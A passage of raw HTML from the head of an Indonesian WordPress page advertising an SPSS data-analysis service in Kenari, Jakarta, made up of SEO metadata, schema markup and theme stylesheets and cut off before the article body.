

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-kenari-jakarta/
body_size: 23946
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1"><title>Jasa Pengerjaan Olah Data SPSS Cepat Murah di Kenari Jakarta - Jasa Analisis Data SPSS Satu Hari Selesai</title><meta name="description" content="Jasa Pengerjaan Olah Data SPSS Cepat Murah di Kenari Jakarta tempat pembuatan SPSS Mathlab AHP Monte Carlo amos lisrel smartPLS Eviews SAS" /><link rel="canonical" href="https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-kenari-jakarta/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Jasa Pengerjaan Olah Data SPSS Cepat Murah di Kenari Jakarta - Jasa Analisis Data SPSS Satu Hari Selesai" /><meta property="og:description" content="Jasa Pengerjaan Olah Data SPSS Cepat Murah di Kenari Jakarta tempat pembuatan SPSS Mathlab AHP Monte Carlo amos lisrel smartPLS Eviews SAS" /><meta property="og:url" content="https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-kenari-jakarta/" /><meta property="og:site_name" content="Jasa Analisis Data SPSS Satu Hari Selesai" /><meta property="article:published_time" content="2023-11-10T08:01:42+00:00" /><meta property="article:modified_time" content="2024-07-29T12:59:33+00:00" /><meta property="og:image" content="https://tempatanalisisdata.com/wp-content/uploads/2023/11/BANNER-10-5.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Roy Halim" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Roy Halim" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="7 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-kenari-jakarta/","url":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-kenari-jakarta/","name":"Jasa Pengerjaan Olah Data SPSS Cepat Murah di Kenari Jakarta - Jasa Analisis Data SPSS Satu Hari Selesai","isPartOf":{"@id":"https://tempatanalisisdata.com/#website"},"primaryImageOfPage":{"@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-kenari-jakarta/#primaryimage"},"image":{"@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-kenari-jakarta/#primaryimage"},"thumbnailUrl":"https://tempatanalisisdata.com/wp-content/uploads/2023/11/BANNER-10-5.jpg","datePublished":"2023-11-10T08:01:42+00:00","dateModified":"2024-07-29T12:59:33+00:00","author":{"@id":"https://tempatanalisisdata.com/#/schema/person/c89581dabbfe48eefa1fa2544e3623d1"},"description":"Jasa Pengerjaan Olah Data SPSS Cepat Murah di Kenari Jakarta tempat pembuatan SPSS Mathlab AHP Monte Carlo amos lisrel smartPLS Eviews SAS","breadcrumb":{"@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-kenari-jakarta/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-kenari-jakarta/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-kenari-jakarta/#primaryimage","url":"https://tempatanalisisdata.com/wp-content/uploads/2023/11/BANNER-10-5.jpg","contentUrl":"https://tempatanalisisdata.com/wp-content/uploads/2023/11/BANNER-10-5.jpg","width":800,"height":400,"caption":"Jasa Pengerjaan Olah Data SPSS Cepat Murah di Kenari Jakarta"},{"@type":"BreadcrumbList","@id":"https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-kenari-jakarta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tempatanalisisdata.com/"},{"@type":"ListItem","position":2,"name":"Jasa Pengerjaan Olah Data SPSS Cepat Murah di Kenari Jakarta"}]},{"@type":"WebSite","@id":"https://tempatanalisisdata.com/#website","url":"https://tempatanalisisdata.com/","name":"Jasa Analisis Data SPSS Satu Hari Selesai","description":"Melayani Dengan Hati","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tempatanalisisdata.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://tempatanalisisdata.com/#/schema/person/c89581dabbfe48eefa1fa2544e3623d1","name":"Roy Halim","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tempatanalisisdata.com/#/schema/person/image/","url":"https://tempatanalisisdata.com/wp-content/litespeed/avatar/1d2070d42b93cc6d67c283869cabbcaf.jpg?ver=1768074955","contentUrl":"https://tempatanalisisdata.com/wp-content/litespeed/avatar/1d2070d42b93cc6d67c283869cabbcaf.jpg?ver=1768074955","caption":"Roy Halim"},"sameAs":["https://tempatanalisisdata.com"],"url":"https://tempatanalisisdata.com/author/halim/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Jasa Analisis Data SPSS Satu Hari Selesai &raquo; Feed" href="https://tempatanalisisdata.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Jasa Analisis Data SPSS Satu Hari Selesai &raquo; Comments Feed" href="https://tempatanalisisdata.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tempatanalisisdata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftempatanalisisdata.com%2Fjasa-pengerjaan-olah-data-spss-cepat-murah-di-kenari-jakarta%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tempatanalisisdata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftempatanalisisdata.com%2Fjasa-pengerjaan-olah-data-spss-cepat-murah-di-kenari-jakarta%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--color--accent:var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.grid-100:after,.grid-container:after,[class*=mobile-grid-]:after,[class*=tablet-grid-]:after{clear:both}@-ms-viewport{width:auto}.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,[class*=mobile-grid-]:after,[class*=mobile-grid-]:before,[class*=tablet-grid-]:after,[class*=tablet-grid-]:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:10px;padding-right:10px}.grid-100,[class*=mobile-grid-],[class*=tablet-grid-]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:10px;padding-right:10px}.grid-parent{padding-left:0;padding-right:0}@media (max-width:767px){.mobile-grid-100{clear:both;width:100%}}@media (min-width:768px) and (max-width:1024px){.tablet-grid-100{clear:both;width:100%}}@media (min-width:1025px){.grid-100{clear:both;width:100%}}a,body,div,h2,html,li,p,span,strong,ul{border:0;margin:0;padding:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,header,main,nav{display:block}ul{list-style:none}a{background-color:transparent}body,button{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-transform:none;font-size:17px;line-height:1.5}p{margin-bottom:1.5em}h2{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}h2{font-size:35px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}ul{margin:0 0 1.5em 3em}ul{list-style:disc}strong{font-weight:700}img{height:auto;max-width:100%}button{font-size:100%;margin:0;vertical-align:baseline}button{border:1px solid transparent;background:#55555e;-webkit-appearance:button;padding:10px 20px;color:#fff}button::-moz-focus-inner{border:0;padding:0}a{text-decoration:none}.size-full{max-width:100%;height:auto}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.entry-content:after,.site-content:after,.site-header:after{content:"";display:table;clear:both}.main-navigation{z-index:100;padding:0;clear:both;display:block}.main-navigation a{display:block;text-decoration:none;font-weight:400;text-transform:none;font-size:15px}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation .main-nav ul li a{padding-left:20px;padding-right:20px;line-height:60px}.inside-navigation{position:relative}.main-navigation li{float:left;position:relative}.nav-aligned-center .main-navigation:not(.toggled) .menu>li{float:none;display:inline-block}.nav-aligned-center .main-navigation:not(.toggled) ul{letter-spacing:-.31em;font-size:1em}.nav-aligned-center .main-navigation:not(.toggled) ul li{letter-spacing:normal}.nav-aligned-center .main-navigation{text-align:center}.site-header{position:relative}.inside-header{padding:20px 40px}.main-title{margin:0;font-size:25px;line-height:1.2em;word-wrap:break-word;font-weight:700;text-transform:none}.site-description{margin:0;line-height:1.5;font-weight:400;text-transform:none;font-size:15px}.header-aligned-center .site-header{text-align:center}.byline,.single .byline{display:inline}.entry-content:not(:first-child){margin-top:2em}.entry-header,.site-content{word-wrap:break-word}.entry-meta{font-size:85%;margin-top:.5em;line-height:1.5}.post{margin:0 0 2em}.one-container:not(.page) .inside-article{padding:0 0 30px}.one-container .site-content{padding:40px}.one-container .site-main>:last-child{margin-bottom:0}.page-header-image-single{line-height:0}.one-container .inside-article>[class*=page-header-]{margin-bottom:2em;margin-top:0}.container.grid-container{width:auto}body{background-color:#efefef;color:#3a3a3a}a{color:#1e73be}body .grid-container{max-width:800px}:root{--contrast:#222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#fff;--accent:#1e73be}body,button{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}body{line-height:1.5}.main-title{font-size:45px}h2{font-weight:300;font-size:30px}@media (max-width:768px){.main-title{font-size:30px}h2{font-size:25px}}.site-header{background-color:#fff;color:#3a3a3a}.site-header a{color:#3a3a3a}.main-title a{color:#222}.site-description{color:#757575}.main-navigation{background-color:#222}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle{color:#fff}.one-container .container{background-color:#fff}.entry-meta{color:#595959}.entry-meta a{color:#595959}button{color:#fff;background-color:#666}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,.2)}.inside-header{padding:40px}@media (max-width:768px){.one-container .site-content{padding:30px}}@media (max-width:768px){.main-navigation .menu-toggle{display:block}.main-navigation ul{display:none}}.menu-toggle{display:none}.menu-toggle{padding:0 20px;line-height:60px;margin:0;font-weight:400;text-transform:none;font-size:15px}button.menu-toggle{background-color:transparent;width:100%;border:0;text-align:center}.menu-toggle .mobile-menu{padding-left:3px}@media (max-width:768px){.site-header{text-align:center}.content-area{float:none;width:100%;left:0;right:0}.site-main{margin-left:0!important;margin-right:0!important}.entry-meta{font-size:inherit}.entry-meta a{line-height:1.8em}}.menu-toggle:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.menu-toggle:before{content:"\f0c9";font-family:GeneratePress;width:1.28571429em;text-align:center;display:inline-block}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://tempatanalisisdata.com/wp-content/litespeed/css/66eec41f14395928c288f2866c8c8ada.css?ver=1ae78" /><script data-optimized="1" type="litespeed/javascript" data-src="https://tempatanalisisdata.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://tempatanalisisdata.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://tempatanalisisdata.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://tempatanalisisdata.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
